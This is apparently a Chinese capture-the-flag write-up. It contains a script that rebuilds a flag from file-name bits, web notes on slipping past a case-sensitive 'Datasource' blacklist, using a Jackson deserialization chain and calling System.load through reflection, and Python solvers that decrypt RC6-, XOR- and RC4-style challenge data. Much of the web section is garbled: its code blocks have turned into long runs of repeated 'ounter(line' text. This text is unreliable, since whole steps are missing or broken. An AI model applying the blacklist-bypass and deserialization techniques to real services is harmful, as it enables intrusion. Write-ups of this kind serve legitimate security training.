
最后在根据文件名提取两个信息:
0 或 1,代表一个二进制位(bit)。import pathlib
import re
def extract_flag_from_files():
folder = pathlib.Path('last_level')
if not folder.is_dir():
raise FileNotFoundError(f"未找到目录: {folder}")
filename_pattern = re.compile(r'^([01])\.(\d+)$')
bits_with_pos = []
for f in folder.iterdir():
m = filename_pattern.match(f.name)
if m:
bit_val, pos_str = m.groups()
bits_with_pos.append((int(pos_str), bit_val))
if not bits_with_pos:
raise RuntimeError("目录中没有符合格式的文件名!")
# 根据位置排序,构造完整二进制串
bits_with_pos.sort(key=lambda x: x[0])
bits_sequence = ''.join(bit for _, bit in bits_with_pos)
print(f"总位数: {len(bits_sequence)}")
print(f"前64位预览: {bits_sequence[:64]}...")
# 补足字节长度
extra = len(bits_sequence) % 8
if extra != 0:
pad_len = 8 - extra
print(f"长度不是8的倍数,补齐 {pad_len} 个零")
bits_sequence += '0' * pad_len
result_str = ''
for i in range(0, len(bits_sequence), 8):
byte = bits_sequence[i:i+8]
result_str += chr(int(byte, 2))
return result_str
if __name__ == '__main__':
try:
recovered_flag = extract_flag_from_files()
print(f"\nRecovered FLAG: {recovered_flag}")
except Exception as err:
print(f"程序出错: {err}")
随便输东西,看网络包
ounter(lineounter(lineounter(lineounter(lineounter(line看一下前端
ounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(line第一个答案是2025
ounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(line第三个答案是panshi2oZ5控制运行
ounter(lineounter(lineounter(lineounter(lineounter(lineounter(line第二步的答案找不到,随便输入
ounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(line改步骤和答案
ounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(line黑名单禁用的是Datasource,datasource是小写,所以我们可以用,有Jackson依赖打Jackson链
ounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(line漏洞在 invokeMethod 方法中,通过反射调用任意方法 黑名单
ounter(lineounter(line白名单
ounter(line可以打system.load
ounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(lineounter(linex64dbg一键过反调试插件调试发现长得像密文和秘钥的东西

用findcrypt发现rc6和base64和tea

定位过来,先rc6再base64

中间还有个亦或


base64是标准的

rc6加密代码

把rc6的44个整数提取出来
在rsp+c0的地址里
0x14ead0


exp:
import base64
def rotate_right_32(val, bits):
bits &= 0x1F
return ((val >> bits) | (val << (32 - bits))) & 0xFFFFFFFF
def rotate_left_32(val, bits):
bits &= 0x1F
return ((val << bits) | (val >> (32 - bits))) & 0xFFFFFFFF
def custom_decrypt(blocks, round_keys):
a, b, c, d = blocks[0], blocks[1], blocks[2], blocks[3]
a = (a - round_keys[42]) & 0xFFFFFFFF
c = (c - round_keys[43]) & 0xFFFFFFFF
for round_num in range(20, 0, -1):
c, d = d, c
b, c = c, b
a, b = b, a
t = rotate_left_32(((2 * b + 1) * b) & 0xFFFFFFFF, 5)
u = rotate_left_32(((2 * d + 1) * d) & 0xFFFFFFFF, 5)
c = rotate_right_32((c - round_keys[2 * round_num + 1]) & 0xFFFFFFFF, t) ^ u
a = rotate_right_32((a - round_keys[2 * round_num]) & 0xFFFFFFFF, u) ^ t
b = (b - round_keys[0]) & 0xFFFFFFFF
d = (d - round_keys[1]) & 0xFFFFFFFF
return [a, b, c, d]
# 原始加密字符串 Base64 解码
encoded_data = b'RKCTaz+fty1J2qsz4DI6t9bmMiLBxqFrpI70fU4IMemczIlM+z1IoVQobIt1MbXF'
decoded_bytes = base64.b64decode(encoded_data)
# 转换成 32位整数列表(小端)
blocks_list = []
for offset in range(0, 0x30, 4):
val = (decoded_bytes[offset] |
(decoded_bytes[offset + 1] << 8) |
(decoded_bytes[offset + 2] << 16) |
(decoded_bytes[offset + 3] << 24))
blocks_list.append(val)
# 加密用的盐和主密钥部分
salt_keys = [
0x7368aae0, 0x7254cd7d, 0xfad4aae2, 0x9c030c41, 0x5d72ca51, 0xadca53f4,
0x1326ef25, 0x48c1148f, 0x0d1c2640, 0x1632916d, 0xb54ffcf8, 0x972c5ff9,
0x6b3464ec, 0x89b4fdb3, 0x512da5be, 0x85183704, 0xb80d88b3, 0xcd8e0552,
0x4fb3d88c, 0xe2a68174, 0x406835df, 0x53491aa5, 0x53447c05, 0xdb4fcbfa,
0x3104dcd8, 0xb9d6f922, 0xe5531f6e, 0xab30b64e, 0xc87b4ba0, 0x9821b17e,
0xb0fbaadc, 0xd83972c2, 0x7c81fe11, 0x99bc6ee0, 0xbaa16a68, 0x158eeda9,
0x2a58205b, 0xc985b1cc, 0xd7210be3, 0x5d5bbf7b, 0x64eb76c2, 0x44e3c8d8,
0xd9dfc75f, 0x541c238d
]
initial_key = [0x34456357, 0x346d6242, 0x5159486b, 0x58634173] + blocks_list
# 准备空的结果 buffer
decrypted_flag = bytearray(0x30)
# 逆序解密三个 16字节块
for block_index in range(2, -1, -1):
decrypted_block = custom_decrypt(blocks_list[block_index*4 : block_index*4 + 4], salt_keys)
for i in range(4):
val = decrypted_block[i] ^ initial_key[block_index * 4 + i]
base_pos = block_index * 16 + i * 4
decrypted_flag[base_pos] = val & 0xFF
decrypted_flag[base_pos + 1] = (val >> 8) & 0xFF
decrypted_flag[base_pos + 2] = (val >> 16) & 0xFF
decrypted_flag[base_pos + 3] = (val >> 24) & 0xFF
print(decrypted_flag.decode())
简单算法


丢ai
解密全局数据byte_14001D658
全局数据(十六进制):
93 F9 8D 92 52 57 D9 05 C6 0A 50 C7 DB 4F CB D8 5D A6 B9 40 95 70 E7 9A 37 72 4D EF 57
后处理逆操作
对每个字节异0x42,若非首字节则再与前一个字节异或:
P[0] = C[0] ^ 0x42
P[i] = (C[i] ^ C[i-1]) ^ 0x42 (i > 0)+结果
D1 28 36 44 10 15 9B 47 84 48 12 85 99 0D 89 9A 1F E4 FB 02 D7 32 A5 D8 75 30 0F AD 15
[0, 1, ..., 255]。v8 = (v8 + s_box[v10] - 7*(v10//7) + v10 + 4919) % 256
交换 s_box[v10] 和 s_box[v8]v14=0, v15=0,循环 29 次:v14 = (v14 + 1) % 256。根据 v14 是否为 3 的倍数,更新 v15:
if v14 % 3 == 0:
v15 = (s_box[(3*v14) % 256] + v15) % 256
else:
v15 = (s_box[v14] + v15) % 256s_box[v14] 和 s_box[v15]。result = (v14 * v15) % 16。计算 S_value = s_box[(v21 + s_box[v14]) % 256]。
P[i] 循环右移 3 位: T = ((P[i] & 7) << 5) | (P[i] >> 3)flag_char = ((T - result) & 0xFF) ^ S_valueC = [0x93, 0xF9, 0x8D, 0x92, 0x52, 0x57, 0xD9, 0x05, 0xC6, 0x0A,
0x50, 0xC7, 0xDB, 0x4F, 0xCB, 0xD8, 0x5D, 0xA6, 0xB9, 0x40,
0x95, 0x70, 0xE7, 0x9A, 0x37, 0x72, 0x4D, 0xEF, 0x57]
# 1. 计算P: 加密循环后的v24
P = [0] * len(C)
P[0] = C[0] ^ 0x42
for i in range(1, len(C)):
P[i] = (C[i] ^ C[i-1]) ^ 0x42
# 2. 初始化S盒
s_box = list(range(256))
# 3. KSA
v8 = 0
for v10 in range(256):
v11 = s_box[v10]
# 计算 v8 的更新:注意 v10//7 是整数除法
v8 = (v8 + v11 - 7 * (v10 // 7) + v10 + 4919) % 256
# 交换 s_box[v10] 和 s_box[v8]
s_box[v10], s_box[v8] = s_box[v8], s_box[v10]
# 4. 初始化PRGA状态
v14 = 0
v15 = 0
flag = []
# 5. 循环29次
for i in range(29):
v14 = (v14 + 1) % 256
if v14 % 3 == 0:
# 注意:3*v14 % 256 作为索引
v20 = s_box[(3 * v14) % 256] + v15
else:
v20 = s_box[v14] + v15
v15 = v20 % 256
# 记录交换前的s_box[v14]
v21 = s_box[v14]
# 交换 s_box[v14] 和 s_box[v15]
s_box[v14], s_box[v15] = s_box[v15], s_box[v14]
# 计算 result
result = (v14 * v15) % 16
# 计算 S_value = s_box[(v21 + s_box[v14]) % 256]
# 注意:交换后,s_box[v14]的值已经变为交换前的s_box[v15]
index = (v21 + s_box[v14]) % 256
S_value = s_box[index]
# 计算 T: 循环右移3位
T = ((P[i] & 7) << 5) | (P[i] >> 3)
# 计算 X = (T - result) mod 256
X = (T - result) & 0xFF
flag_char = X ^ S_value
flag.append(flag_char)
# 6. 将flag转换为字符串
flag_str = ''.join(chr(b) for b in flag)
print(flag_str)
把花指令去了
把jz 下面的那种nop掉就行了

魔改xxtea
